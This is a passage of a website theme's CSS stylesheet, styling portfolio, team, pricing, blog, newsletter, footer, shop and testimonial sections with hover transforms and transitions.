    .portfolio-page-two .light-box-icon i, .portfolio-page-three .light-box-icon i {
        font-size: 14px;
        line-height: 36px;
    }

.single-portfolio-inner:hover .light-box-icon {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}

.light-box-icon i {
    font-size: 15px;
    color: #62A0D1;
    text-align: center;
    line-height: 45px;
}

.single-portfolio-inner .round-overlay {
    border-radius: 0;
}

.single-portfolio-inner:hover .round-overlay {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    opacity: 1;
    border-radius: 0;
}
/*=================================
06. Counter Section
==================================*/
.counter-section {
    background-repeat: no-repeat;
    overflow: hidden;
}

.parallax-window {
    background: rgba(37, 37, 37, 0.7) none repeat scroll 0 0;
    padding: 140px 0;
}

.single-counter-box {
    color: #fff;
    text-align: center;
}

    .single-counter-box [class^="flaticon-"]:before, [class*=" flaticon-"]:before, [class^="flaticon-"]:after, [class*=" flaticon-"]:after {
        font-size: 50px;
        margin: 0;
    }

    .single-counter-box span.counter-icon {
        display: block;
    }

        .single-counter-box span.counter-icon img {
            max-width: 50px;
            margin-bottom: 25px;
        }

    .single-counter-box .counter {
        font-size: 48px;
        font-weight: bold;
        color: #fff;
    }

    .single-counter-box .plus {
        font-size: 48px;
        font-weight: bold;
    }

    .single-counter-box h3 {
        font-size: 20px;
        color: #fff;
    }
/*=================================
07. Offer Section
==================================*/
.offer-section {
    overflow: hidden;
}

    .offer-section .single-offer-item h3 {
        font-size: 20px;
        color: #333333;
        line-height: 1.1;
    }

.ofer-items {
}

.single-offer-item {
    margin-bottom: 30px;
}

.offer-icon {
    float: left;
    border: 3px solid #62A0D1;
    border-radius: 100%;
    margin: 0 19px 54px 0;
    width: 77px;
    height: 77px;
    padding: 18px;
    text-align: center;
    -webkit-transition: .25s;
    transition: .25s;
    overflow: hidden;
}

.offer-icon-animate {
    -webkit-transform: rotateY(360deg);
    -moz-transform: rotateY(360deg);
    -ms-transform: rotateY(360deg);
    -o-transform: rotateY(360deg);
    transform: rotateY(360deg);
    -webkit-transition: 1s;
    transition: 1s;
}

.offer-icon img {
    -webkit-transform: translate(-15px,-8px);
    -moz-transform: translate(-15px,-8px);
    -ms-transform: translate(-15px,-8px);
    -o-transform: translate(-15px,-8px);
    transform: translate(-15px,-8px);
    -webkit-transition: 1s;
    transition: 1s;
    width: 188%;
}

.single-offer-item:hover .offer-icon-animate {
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    transform: rotateY(0deg);
}

.offer-details {
    margin-left: 96px;
}

    .offer-details p {
        padding-right: 15px;
    }

    .offer-details h3 {
        margin-bottom: 13px;
        -webkit-transition: .25s;
        transition: .25s;
        clear: none;
    }

    .offer-details:hover h3 {
        color: #62a0d1;
    }

.single-feature p {
    line-height: 24px;
    color: #707070;
    margin-bottom: 15px;
    padding-right: 15px;
}

.offer-section-two .offer-details p {
    padding-left: 15px;
    padding-right: 15px;
}

/*=================================
08. Team Member Section
==================================*/
.team-section {
    background: #F4F4F4;
    overflow: hidden;
}

.all-team-members {
}

.single-team-member {
    background: #fff;
    border-radius: 82% 82% 0px 0px;
    text-align: center;
}

.member-image {
    border-radius: 100%;
    overflow: hidden;
    position: relative;
}

    .member-image img {
        width: 100%;
    }

.round-overlay {
    background: rgba(37, 37, 37, 0.7) none repeat scroll 0 0;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-transform: scale(.5);
    -moz-transform: scale(.5);
    -ms-transform: scale(.5);
    -o-transform: scale(.5);
    transform: scale(.5);
    border-radius: 100%;
    -webkit-transition: .5s;
    transition: .5s;
    opacity: 0;
}

.single-team-member:hover .round-overlay {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    opacity: 1;
}

.member-social-link {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translateY(-50%) translateX(-50%);
    -moz-transform: translateY(-50%) translateX(-50%);
    -ms-transform: translateY(-50%) translateX(-50%);
    -o-transform: translateY(-50%) translateX(-50%);
    transform: translateY(-50%) translateX(-50%);
}

    .member-social-link a {
        color: #fff;
        padding: 0 7px;
        font-size: 20px;
        display: table-cell;
        opacity: 0;
        -webkit-transition: .7s;
        transition: .7s;
    }

        .member-social-link a:hover {
            text-decoration: none;
        }

.single-team-member:hover .member-social-link a {
    opacity: 1;
}

.plus-minus-icon {
    width: 50px;
    height: 50px;
    background: #3178AE;
    border-radius: 100%;
    border: 5px solid #fff;
    position: relative;
    margin: 0 auto;
    -webkit-transform: translateY(-28px);
    -moz-transform: translateY(-28px);
    -ms-transform: translateY(-28px);
    -o-transform: translateY(-28px);
    transform: translateY(-28px);
}

.plus-stick {
    width: 15px;
    height: 4px;
    background: #fff;
    display: block;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%) translateX(-50%) rotateZ(90deg);
    -moz-transform: translateY(-50%) translateX(-50%) rotateZ(90deg);
    -ms-transform: translateY(-50%) translateX(-50%) rotateZ(90deg);
    -o-transform: translateY(-50%) translateX(-50%) rotateZ(90deg);
    transform: translateY(-50%) translateX(-50%) rotateZ(90deg);
    left: 50%;
    -webkit-transition: 1s;
    transition: 1s;
}

.single-team-member:hover .plus-stick {
    -webkit-transform: translateY(-50%) translateX(-50%) rotateZ(360deg);
    -moz-transform: translateY(-50%) translateX(-50%) rotateZ(360deg);
    -ms-transform: translateY(-50%) translateX(-50%) rotateZ(360deg);
    -o-transform: translateY(-50%) translateX(-50%) rotateZ(360deg);
    transform: translateY(-50%) translateX(-50%) rotateZ(360deg);
}

.minus-stick {
    width: 15px;
    height: 4px;
    background: #fff;
    display: block;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%) translateX(-50%) rotateZ(0deg);
    -moz-transform: translateY(-50%) translateX(-50%) rotateZ(0deg);
    -ms-transform: translateY(-50%) translateX(-50%) rotateZ(0deg);
    -o-transform: translateY(-50%) translateX(-50%) rotateZ(0deg);
    transform: translateY(-50%) translateX(-50%) rotateZ(0deg);
    left: 50%;
    -webkit-transition: 1s;
    transition: 1s;
}

.member-info {
    -webkit-transform: translateY(-22px);
    -moz-transform: translateY(-22px);
    -ms-transform: translateY(-22px);
    -o-transform: translateY(-22px);
    transform: translateY(-22px);
}

    .member-info h3 {
        font-size: 20px;
    }

        .member-info h3 a {
            text-decoration: none;
            color: #333333;
            -webkit-transition: .25s;
            transition: .25s;
        }

.single-team-member:hover h3 a {
    color: #62a0d1;
}

.member-info h4 {
    font-size: 14px;
    color: #707070;
    font-weight: 400;
    line-height: 28px;
    -webkit-transition: 0.25s;
    transition: 0.25s;
}
/*=================================
09. Twitter Section
==================================*/
.twitter-section {
    text-align: center;
    background-repeat: no-repeat;
    overflow: hidden;
}

.twiter-parallax {
    padding: 120px 0px 33px 0px;
}

.single-twit {
    width: 58%;
    margin: 0 auto;
    text-align: center;
}

    .single-twit i {
        font-size: 60px;
        color: #fff;
    }

    .single-twit p {
        font-size: 16px;
        line-height: 28px;
        color: #fff;
        padding: 40px 0 95px 0;
    }

        .single-twit p span {
            color: #62a0d1;
        }

            .single-twit p span a {
                color: #62a0d1;
            }

.swiper-pagination-bullet {
    width: 10px;
    height: 10px;
    background: #EFEEF3;
    opacity: 1;
}

.swiper-pagination-bullet-active {
    opacity: 1;
    background: #fff;
    width: 14px;
    height: 14px;
}

/*=================================
10. Pricing Plan Section
==================================*/
.pricing-plan-section {
    overflow: hidden;
}

.all-planing {
}

.single-pricing-box {
    text-align: center;
}

    .single-pricing-box h2 {
        font-size: 30px;
        color: #fefefe;
        background: #333333;
        padding: 35px 0px;
        position: relative;
        z-index: 2;
        -webkit-transition: .2s;
        transition: .2s;
    }

        .single-pricing-box:hover h2, .single-pricing-box h2.stick-hover {
            background: #62A0D1;
        }

.pricing-info {
    border: 1px solid #F7F7F7;
    padding: 0 0 40px;
}

.pricing-ammount {
    padding: 24px 0 43px;
    position: relative;
}

    .pricing-ammount::before {
        position: absolute;
        width: 100%;
        height: 3px;
        background: #333333;
        content: "";
        bottom: 0;
        left: 0;
        right: 0;
        opacity: 1;
        margin: 0 auto;
        -webkit-transition: .2s;
        transition: .2s;
    }

.single-pricing-box:hover .pricing-ammount::before {
    background: #62A0D1;
}

.pricing-ammount h3 {
    margin-bottom: 3px;
}

    .pricing-ammount h3 span {
        color: #62a0d1;
    }

        .pricing-ammount h3 span.ammount-icon {
            font-size: 24px;
            margin-right: 7px;
        }

        .pricing-ammount h3 span.ammount {
            font-size: 72px;
        }

.pricing-ammount h4 {
    font-size: 16px;
    text-transform: uppercase;
}

.pricing-feature {
}

    .pricing-feature ul {
        padding: 30px 0 0;
    }

        .pricing-feature ul li {
            font-size: 15px;
            font-weight: 400;
            padding: 13.5px 0 13.5px 100px;
            text-align: left;
        }

            .pricing-feature ul li:last-child {
                padding-bottom: 0;
            }

            .pricing-feature ul li i {
                color: #62a0d1;
            }

                .pricing-feature ul li i.cross-button {
                    color: #F2484B;
                }

            .pricing-feature ul li span {
                color: #333333;
            }

.pricing-info a.button {
}

/*=================================
11. Logo Area Section
==================================*/
.logo-section {
    background-color: #F4F4F4;
    overflow: hidden;
}

.swiper-container-two {
    overflow: hidden;
    cursor: e-resize;
}


/*=================================
12. Home Page Blog Section
==================================*/
.home-blog-section {
    overflow: hidden;
}

.single-blog-box {
}

.single-blog-box-img {
    overflow: hidden;
    position: relative;
    text-align: center;
}

    .single-blog-box-img img {
        /*    width:100%;*/
        max-width: 100%;
        height: auto;
        -webkit-transition: .5s;
        transition: .5s;
    }

.single-blog-box:hover img {
    -webkit-transform: scale(1.04);
    -moz-transform: scale(1.04);
    -ms-transform: scale(1.04);
    -o-transform: scale(1.04);
    transform: scale(1.04);
}

.blog-content {
    /* border-width: 0px 1px 1px 1px; */
    border-width: 1px 1px 1px 1px;
    padding: 35px 28px 30px 28px;
    border-color: #F7F7F7;
    border-style: solid;
}

.single-post .blog-content {
    /*    padding: 0px 28px 30px 28px;*/
}



.blog-content h3.single-title {
    line-height: 24px;
    margin-bottom: 15px;
}

.blog-content h3 a {
    color: #333333;
    font-weight: 700;
    text-decoration: none;
    -webkit-transition: .25s;
    transition: .25s;
}

.single-blog-box:hover h3 a {
    color: #62a0d1;
}



.blog-content h1.single-title {
    line-height: 24px;
    margin-bottom: 15px;
}

.blog-content h1 a {
    color: #333333;
    font-weight: 700;
    text-decoration: none;
    -webkit-transition: .25s;
    transition: .25s;
}

.single-blog-box:hover h1 a {
    color: #62a0d1;
}


.post-meta {
    margin-bottom: 12px;
}

    .post-meta span {
        margin-right: 22px;
    }

        .post-meta span i {
            color: #62A0D1;
            font-size: 16px;
            margin-right: 7px;
        }

        .post-meta span a {
            text-decoration: none;
            color: #707070;
            font-weight: 400;
            font-size: 15px;
        }

.post-excerpt p {
    color: #656565;
    font-weight: 400;
}

.read-more-box {
    padding: 22px 28px;
    border-width: 0px 1px 1px 1px;
    border-color: #F7F7F7;
    border-style: solid;
}

.comment-count {
    float: right;
    position: relative;
}

    .comment-count [class^="flaticon-"]:before, [class*=" flaticon-"]:before, [class^="flaticon-"]:after, [class*=" flaticon-"]:after {
        margin: 0;
        color: #A2A2A2;
        font-size: 20px;
    }

    .comment-count span.comment-number {
        position: absolute;
        font-weight: 700;
        color: #fff;
        top: -6px;
        left: 1.5px;
        background: #62A0D1;
        padding: 0px 5px;
        border-radius: 100%;
        font-size: 12px;
    }
/*=================================
13. Newsletter Section
==================================*/
.newletter-section {
    padding: 55px 0;
    overflow: hidden;
    background: #62A0D1;
}

.newsletter-section-box {
}

    .newsletter-section-box h2 {
        float: left;
        font-size: 36px;
        color: #fff;
        line-height: 1.3;
    }

.input-box {
    float: right;
}

    .input-box input[type="email"] {
        border: 2px solid #7BB5E3;
        padding: 16px 20px;
        width: 522px;
        background: transparent;
        outline: none;
        margin-right: 0;
        color: #fff;
    }

    .input-box input::-webkit-input-placeholder {
        color: #b9e0fe;
        font-size: 15px;
    }

    .input-box input:-moz-placeholder {
        color: #b9e0fe;
        font-size: 15px;
    }

    .input-box input::-moz-placeholder {
        color: #b9e0fe;
        font-size: 15px;
    }

    .input-box input:-ms-input-placeholder {
        color: #b9e0fe;
        font-size: 15px;
    }

    .input-box input[type="submit"] {
        font-size: 18px;
        font-weight: bold;
        text-transform: uppercase;
        border: none;
        padding: 15px 43px;
        background: #fff;
        margin-left: 10px;
        color: #62a0d1;
        outline: none;
        border-radius: 2px;
        -webkit-transition: .25s;
        transition: .25s;
        height: 56px;
    }

        .input-box input[type="submit"]:hover {
            background: #3178AE;
            color: #fff;
        }
/*=================================
14. Footer Section - Footer Top
==================================*/

.footer-section {
    color: #777777;
    padding: 95px 0 0;
}

.footer-top {
    padding-bottom: 65px;
    overflow: hidden;
}

    .footer-top img:hover {
        opacity: .7;
    }

.f-widget {
}

    .f-widget h2 {
        color: #333333;
        font-size: 24px;
        margin-bottom: 40px;
        text-transform: uppercase;
    }

.footer-content {
}

    .footer-content p {
        font-size: 15px;
        line-height: 24px;
        margin-bottom: 18px;
    }

.contact-info {
}

.footer-section {
    color: #777777;
    padding: 90px 0 0;
}

.contact-info ul li {
    border: none !important;
    padding: 5px 0 !important;
}

    .contact-info ul li i {
        font-size: 16px;
        color: #62A0D1;
        background: #F4F4F4;
        border-radius: 1px;
        width: 35px;
        height: 35px;
        text-align: center;
        line-height: 34px;
        margin-right: 10px;
    }

    .contact-info ul li span {
    }
/* Latest-news */
.latest-news {
}

    .latest-news li {
        border-top: 1px solid #F7F7F7;
        overflow: hidden;
        padding: 20px 0;
    }

        .latest-news li:first-child {
            border-top: 0 none;
            padding: 5px 0 20px;
        }

        .latest-news li span {
            color: #bababa;
            font-size: 14px;
        }

            .latest-news li span.small-thumbnail {
                float: left;
                position: relative;
            }

        .latest-news li .content {
            margin-left: 87px;
        }

            .latest-news li .content .latest-news-title {
                color: #777777;
                display: inline-block;
                font-size: 15px;
                line-height: 24px;
                margin-top: -5px;
                -webkit-transition: all 0.25s ease-in-out 0s;
                transition: all 0.25s ease-in-out 0s;
                margin-bottom: 6px;
            }

                .latest-news li .content .latest-news-title:hover {
                    color: #62a0d1;
                    text-decoration: none;
                }

            .latest-news li .content .meta-post span a {
                color: #bababa;
                font-size: 14px;
            }
/* twitter-widget */
.twitter-widget {
    margin-top: -12px;
}

.f-widget .twitter-widget li {
    border-top: 1px solid #F7F7F7;
    overflow: hidden;
    padding: 20px 0;
}

    .f-widget .twitter-widget li:first-child {
        border-top: 0 none;
        padding: 5px 0 20px;
    }

.twitter-widget li .twitter-icon {
    background: #62A0D1 none repeat scroll 0 0;
    border-radius: 100%;
    display: inline-block;
    float: left;
    height: 20px;
    margin-top: 7px;
    width: 20px;
}

    .twitter-widget li .twitter-icon i {
        color: #fff;
        line-height: 22px;
        margin-left: 4px;
    }

.twitter-widget li .twitter-content {
    margin-left: 35px;
}

    .twitter-widget li .twitter-content p {
        color: #777777;
        margin-bottom: 3px;
    }

    .twitter-widget li .twitter-content a {
        color: #62A0D1;
    }

    .twitter-widget li .twitter-content span {
        color: #bababa;
        font-size: 14px;
        line-height: 20px;
    }
/* Footer Instagram */
.footer-instagram {
    margin: 0 -4px;
    display: inline-block;
}

    .footer-instagram a {
        float: left;
        margin: 0 3px 8px 4px;
    }

    .footer-instagram img:hover {
        opacity: 0.7;
    }
/*=================================
Footer Section - Footer Bottom
==================================*/
.footer-bottom {
    background: #F4F4F4 none repeat scroll 0 0;
    padding: 30px 0;
    overflow: hidden;
}

.copyright-text {
    text-align: left;
    float: left;
    margin: 12px 0 0;
}

    .copyright-text p {
        color: #707070;
        font-size: 14px;
    }

        .copyright-text p a {
            color: #707070;
            font-size: 14px;
        }

            .copyright-text p a:hover {
                color: #62A0D1;
                text-decoration: none;
            }

.social-icon {
    float: right;
}

    .social-icon ul {
        margin: 0;
    }

        .social-icon ul li {
            display: inline;
            margin-left: 8px;
        }

            .social-icon ul li a {
                display: inline-block;
            }

                .social-icon ul li a i {
                    color: #62A0D1;
                    font-size: 14px;
                    width: 37px;
                    height: 37px;
                    border-radius: 100%;
                    border: 2px solid #62A0D1;
                    background: transparent;
                    text-align: center;
                    line-height: 37px;
                    z-index: 1;
                    position: relative;
                    -webkit-transition: .5s;
                    transition: .5s;
                }

                    .social-icon ul li a i::after {
                        position: absolute;
                        content: "";
                        top: -1px;
                        left: -1px;
                        width: 108%;
                        height: 108%;
                        border-radius: 100%;
                        background: #62A0D1;
                        z-index: -1;
                        -webkit-transform: rotate3d(2, 2, 0, 90deg);
                        -moz-transform: rotate3d(2, 2, 0, 90deg);
                        -ms-transform: rotate3d(2, 2, 0, 90deg);
                        -o-transform: rotate3d(2, 2, 0, 90deg);
                        transform: rotate3d(2, 2, 0, 90deg);
                        -webkit-transition: .5s;
                        -moz-transition: .5s;
                        -ms-transition: .5s;
                        -o-transition: .5s;
                        transition: .5s;
                        border: 0px solid;
                    }

                    .social-icon ul li a i:hover {
                        color: #fff;
                    }

                        .social-icon ul li a i:hover::after {
                            -webkit-transform: rotate3d(0, 0, 0, 0deg);
                            -moz-transform: rotate3d(0, 0, 0, 0deg);
                            -ms-transform: rotate3d(0, 0, 0, 0deg);
                            -o-transform: rotate3d(0, 0, 0, 0deg);
                            transform: rotate3d(0, 0, 0, 0deg);
                        }
/*=================================
15. Home Page Two
==================================*/
/*=================================
	 01. Project Section
	==================================*/
.project-section {
    background: #F4F4F4;
    text-align: center;
    overflow: hidden;
}

.all-projects {
}

.single-project {
    text-align: center;
    margin-bottom: 30px;
}

.project-img {
    overflow: hidden;
}

    .project-img img {
        -webkit-transition: .5s;
        transition: .5s;
        width: 100%;
    }

.single-project:hover img {
    -webkit-transform: scale(1.04);
    -moz-transform: scale(1.04);
    -ms-transform: scale(1.04);
    -o-transform: scale(1.04);
    transform: scale(1.04);
}

.project-info {
    background: #fff;
    padding: 23px 0 33px;
    position: relative;
}

    .project-info::before {
        position: absolute;
        content: "";
        width: 5px;
        height: 5px;
        border-width: 25px 15px 17px 15px;
        border-color: transparent transparent #fff transparent;
        top: 0px;
        left: 50%;
        border-style: solid;
        -webkit-transform: translateX(-50%);
        -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        -o-transform: translateX(-50%);
        transform: translateX(-50%);
        -webkit-transition: .4s;
        transition: .4s;
        opacity: 0;
    }

.single-project:hover .project-info::before {
    top: -40px;
    opacity: 1;
}

.project-info h3 {
    margin-bottom: 9px;
}

    .project-info h3 a {
        color: #333333;
        text-decoration: none;
        -webkit-transition: .25s;
        transition: .25s;
        line-height: 26px;
    }

.single-project:hover h3 a {
    color: #62a0d1;
}

.project-info h4 {
    font-size: 16px;
    color: #707070;
    font-weight: 400;
}

.single-project {
}

.single-project {
}

/*=================================
02. Offer Section Two Style
==================================*/
.offer-section-two .ofer-items {
    margin-left: -15px;
    margin-right: -15px;
}

.offer-section-two .single-offer-item {
    margin-bottom: 67px;
    border: 1px solid #F7F7F7;
    margin-left: 0px;
    margin-right: 0px;
    text-align: center;
    padding-top: 24px;
    -webkit-transition: .35s;
    transition: .35s;
}

    .offer-section-two .single-offer-item:hover {
        border: 1px solid #62A0D1;
    }

.offer-section-two .offer-icon {
    float: none;
    border: 0px solid #62A0D1;
    border-radius: 100%;
    width: 120px;
    height: 80px;
    padding: 0;
    text-align: center;
    box-shadow: 0px 0px 0px 0px transparent;
    -webkit-transition: .25s;
    transition: .25s;
    margin: 0 auto;
}

.offer-section-two .offer-icon-animate {
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    transform: rotateY(0deg);
}

.offer-section-two .offer-icon img {
    -webkit-transform: translate(0px,0px) rotateY(360deg);
    -moz-transform: translate(0px,0px) rotateY(360deg);
    -ms-transform: translate(0px,0px) rotateY(360deg);
    -o-transform: translate(0px,0px) rotateY(360deg);
    transform: translate(0px,0px) rotateY(360deg);
    -webkit-transition: 1s;
    transition: 1s;
    width: inherit;
}

.offer-section-two .single-offer-item:hover .offer-icon img {
    -webkit-transform: translate(0px,0px) rotateY(0deg);
    -moz-transform: translate(0px,0px) rotateY(0deg);
    -ms-transform: translate(0px,0px) rotateY(0deg);
    -o-transform: translate(0px,0px) rotateY(0deg);
    transform: translate(0px,0px) rotateY(0deg);
}

.offer-section-two .offer-details {
    padding-bottom: 22px;
    padding-top: 12px;
    margin-left: 0;
}
/*=================================
03. Team Section Two Style
==================================*/
.team-section-two .single-team-member {
    border-radius: 0;
}

.team-section-two .member-image {
    border-radius: 0%;
}

    .team-section-two .member-image img {
        height: inherit;
        width: 100%;
    }

.team-section-two .round-overlay {
    border-radius: 0%;
}

.team-section-two .member-social-link a {
    font-size: 18px;
}

.team-section-two .plus-minus-icon {
    width: 58px;
    background: #3178AE;
    border-radius: 0%;
    border: 0;
    margin: 0;
    -webkit-transform: translateY(-50px);
    -moz-transform: translateY(-50px);
    -ms-transform: translateY(-50px);
    -o-transform: translateY(-50px);
    transform: translateY(-50px);
    background: #62A0D1;
    -webkit-transition: .8s;
    transition: .8s;
}

.team-section-two .single-team-member:hover .plus-minus-icon {
    background: #3178AE;
}

.team-section-two .plus-minus-icon::before {
    content: "";
    position: absolute;
    right: -10px;
    top: 50%;
    width: 0;
    height: 0;
    border-width: 10px 0 10px 10px;
    border-style: solid;
    border-color: transparent transparent transparent #62A0D1;
    -webkit-transform: translate(0,-50%);
    -moz-transform: translate(0,-50%);
    -ms-transform: translate(0,-50%);
    -o-transform: translate(0,-50%);
    transform: translate(0,-50%);
    -webkit-transition: .8s;
    transition: .8s;
}

.team-section-two .single-team-member:hover .plus-minus-icon::before {
    border-color: transparent transparent transparent #3178AE;
}

.team-section-two .member-social-link {
    position: absolute;
    top: inherit;
    bottom: 0;
    left: 50%;
    -webkit-transform: translateY(0) translateX(-160%);
    -moz-transform: translateY(0) translateX(-160%);
    -ms-transform: translateY(0) translateX(-160%);
    -o-transform: translateY(0) translateX(-160%);
    transform: translateY(0) translateX(-160%);
    background: #62A0D1;
    padding: 16px 10px;
    -webkit-transition: .8s;
    transition: .8s;
}

.team-section-two .single-team-member:hover .member-social-link {
    -webkit-transform: translateY(0) translateX(-59%);
    -moz-transform: translateY(0) translateX(-59%);
    -ms-transform: translateY(0) translateX(-59%);
    -o-transform: translateY(0) translateX(-59%);
    transform: translateY(0) translateX(-59%);
}

.team-section-two .member-social-link a {
    padding: 0 11px;
}

/*=================================
16. Home page Three
==================================*/
/*=================================
	01. Offer Section Three Style
==================================*/
.offer-section-three {
    background: #F4F4F4;
}

    .offer-section-three .ofer-items {
        margin-left: -15px;
        margin-right: -14px;
    }

    .offer-section-three .single-offer-item {
        margin-bottom: 30px;
        border: none;
        margin-left: 0px;
        margin-right: 0px;
        text-align: center;
        padding-top: 38px;
        -webkit-transition: .35s;
        transition: .35s;
        padding-left: 35px;
        padding-right: 35px;
        background: #fff;
    }

        .offer-section-three .single-offer-item:hover {
            border: none;
        }

    .offer-section-three .offer-icon {
        float: none;
        border: 0px solid #62A0D1;
        border-radius: 100%;
        width: 120px;
        height: 120px;
        padding: 0;
        text-align: center;
        box-shadow: 0px 0px 0px 0px transparent;
        -webkit-transition: .25s;
        transition: .25s;
        margin: 0 auto;
        overflow: hidden;
    }

        .offer-section-three .offer-icon img {
            -webkit-transform: translate(0px,0px) rotateY(360deg);
            -moz-transform: translate(0px,0px) rotateY(360deg);
            -ms-transform: translate(0px,0px) rotateY(360deg);
            -o-transform: translate(0px,0px) rotateY(360deg);
            transform: translate(0px,0px) rotateY(360deg);
            -webkit-transition: 1s;
            transition: 1s;
            width: inherit;
        }

    .offer-section-three .single-offer-item:hover .offer-icon img {
        -webkit-transform: translate(0px,0px) rotateY(0deg);
        -moz-transform: translate(0px,0px) rotateY(0deg);
        -ms-transform: translate(0px,0px) rotateY(0deg);
        -o-transform: translate(0px,0px) rotateY(0deg);
        transform: translate(0px,0px) rotateY(0deg);
    }

    .offer-section-three .offer-details {
        padding-bottom: 36px;
        padding-top: 29px;
        margin-left: 0;
    }
/*=================================
17. Video Background Section
==================================*/
#video-paralux-section {
    background-repeat: no-repeat;
    text-align: center;
    overflow: hidden;
}

.video-area {
    text-align: center;
    overflow: hidden;
}

.video-icon {
    -webkit-transform: translateY(-12px);
    -moz-transform: translateY(-12px);
    -ms-transform: translateY(-12px);
    -o-transform: translateY(-12px);
    transform: translateY(-12px);
}

    .video-icon [class^="flaticon-"]:before, [class*=" flaticon-"]:before, [class^="flaticon-"]:after, [class*=" flaticon-"]:after {
        color: #fff;
        font-size: 100px;
    }

    .video-icon a {
        text-decoration: none;
        margin-bottom: 100px
    }

.video-area h2 {
    color: #fff;
    font-size: 36px;
    text-transform: uppercase;
}
/*=================================
18. Team Section Three Style
==================================*/
.team-section-three {
    background: #fff;
    overflow: hidden;
}

    .team-section-three .round-overlay {
        display: none;
    }

    .team-section-three .single-team-member {
        background: #fff;
        border-radius: 0;
        border-style: solid !important;
        padding: 30px 0 !important;
        border-color: #F3F7F8 #F3F7F8 #6AA4D3 #F3F7F8 !important;
        border-width: 1px 1px 3px 1px !important;
        -webkit-transition: .2s;
        transition: .2s;
    }

        .team-section-three .single-team-member:hover {
            background: #62A0D1;
            border-color: #62A0D1 #62A0D1 #62A0D1 #62A0D1;
            border-width: 1px 1px 3px 1px;
        }

            .team-section-three .single-team-member:hover h3 a {
                color: #fff;
            }

            .team-section-three .single-team-member:hover h4 {
                color: #fff;
            }

    .team-section-three .member-image {
        border-radius: 100%;
        width: 190px;
        height: 190px;
        margin: 0 auto;
        border: 5px solid #62A0D1;
    }

        .team-section-three .member-image img {
            height: inherit;
        }

    .team-section-three .member-social-link {
        position: inherit;
        -webkit-transform: translateY(0) translateX(0);
        -moz-transform: translateY(0) translateX(0);
        -ms-transform: translateY(0) translateX(0);
        -o-transform: translateY(0) translateX(0);
        transform: translateY(0) translateX(0);
    }

        .team-section-three .member-social-link a {
            color: #333333;
            display: inline;
            -webkit-transform: rotate3d(0,0,0,0deg);
            -moz-transform: rotate3d(0,0,0,0deg);
            -ms-transform: rotate3d(0,0,0,0deg);
            -o-transform: rotate3d(0,0,0,0deg);
            transform: rotate3d(0,0,0,0deg);
            opacity: 1;
            -webkit-transition: .4s;
            transition: .4s;
            font-size: 18px;
        }

            .team-section-three .member-social-link a:hover {
                text-decoration: none;
                color: #fff;
            }

    .team-section-three .member-info {
        -webkit-transform: translateY(0px);
        -moz-transform: translateY(0px);
        -ms-transform: translateY(0px);
        -o-transform: translateY(0px);
        transform: translateY(0px);
        padding: 20px 0 11px;
    }
/*=================================
19. Home Page Shoping Section
==================================*/
.shoping-section-home {
    overflow: hidden;
}

.all-products {
}

.single-product {
    background: #fff;
}

.product-image {
    overflow: hidden;
}

    .product-image img {
        -webkit-transition: .5s;
        transition: .5s;
        height: auto;
        width: 100%;
    }

.single-product .product-image img:hover {
    -webkit-transform: scale(1.09);
    -moz-transform: scale(1.09);
    -ms-transform: scale(1.09);
    -o-transform: scale(1.09);
    transform: scale(1.09);
}

.add-chart-icon {
    text-align: center;
}

    .add-chart-icon a {
        font-size: 14px;
        background: #6DA5D3;
        width: 46px;
        height: 46px;
        text-align: center;
        color: #fff;
        border-radius: 100%;
        text-decoration: none;
        line-height: 42px;
        border: 4px solid #fff;
        -webkit-transform: translateY(-26px);
        -moz-transform: translateY(-26px);
        -ms-transform: translateY(-26px);
        -o-transform: translateY(-26px);
        transform: translateY(-26px);
        position: relative;
        -webkit-transition: .4s;
        transition: .4s;
        padding-left: 0;
        display: block;
        margin: 0 auto;
    }

        .add-chart-icon a i {
            position: absolute;
            top: 50%;
            left: 28%;
            -webkit-transform: translateY(-62%);
            -moz-transform: translateY(-62%);
            -ms-transform: translateY(-62%);
            -o-transform: translateY(-62%);
            transform: translateY(-62%);
            -webkit-transition: .4s;
            transition: .4s;
        }

        .add-chart-icon a:hover i {
            left: 10%;
        }

        .add-chart-icon a:hover {
            width: 164px;
            border-radius: 52px;
            padding-left: 12px;
            text-align: left;
        }

.add-chart-text {
    position: absolute;
    left: 41px;
    opacity: 0;
    top: -2px;
    text-transform: uppercase;
    font-weight: 700;
}

.add-chart-icon a:hover .add-chart-text {
    opacity: 1;
    -webkit-transition: .4s;
    transition: .4s;
}

.product-info {
    text-align: center;
    -webkit-transform: translateY(-23px);
    -moz-transform: translateY(-23px);
    -ms-transform: translateY(-23px);
    -o-transform: translateY(-23px);
    transform: translateY(-23px);
}

    .product-info h3 a {
        font-size: 20px;
        font-weight: 700;
        margin-bottom: 7px;
        color: #333333;
        text-decoration: none;
        display: block;
        -webkit-transition: .25s;
        transition: .25s;
        margin-top: 5px;
    }

.single-product:hover .product-info h3 a {
    color: #62a0d1;
}

.product-info h4 {
    color: #62A0D1;
    font-size: 20px;
    font-weight: bold;
    margin: 14px 0 0;
}

    .product-info h4 span.currency {
        font-size: 20px;
        font-weight: 700;
        padding-right: 4px;
    }

/*=================================
20. Testimonial Section Two
==================================*/
.testimonial-parents {
    overflow: hidden;
}

.testimonial-section-two #testmimonial-big {
    overflow: hidden !important;
}

.single-testimonial {
}

.testimonial-content {
    position: relative;
}

    .testimonial-content::after {
        position: absolute;
        content: "";
        bottom: -3px;
        left: 74px;
        width: 53px;
        height: 47px;
        background: #fff;
        border-width: 9px 10px 7px 9px;
        border-style: solid;
        border-color: transparent #F3F7F8 #F3F7F8 transparent;
        -webkit-transform: rotate3d(0,0,39,106deg) skew(47deg);
